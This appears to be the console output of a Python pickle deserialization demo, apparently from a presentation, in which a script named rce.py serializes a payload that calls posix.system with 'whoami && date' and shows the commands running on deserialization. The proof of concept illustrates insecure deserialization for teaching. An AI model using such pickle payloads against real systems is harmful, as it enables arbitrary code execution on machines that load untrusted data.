 → pickle python3 rce.py
lets begin the Serialization
Serialized data b'\x80\x04\x95)\x00\x00\x00\x00\x00\x00\x00\x8c\x05posix
\x94\x8c\x06system\x94\x93\x94\x8c\x0ewhoami && date\x94\x85\x94R\x94.'
lets begin the Deserialization
naveenj
Thu 10 Jun 2021 02:21:41 PM IST
→ pickle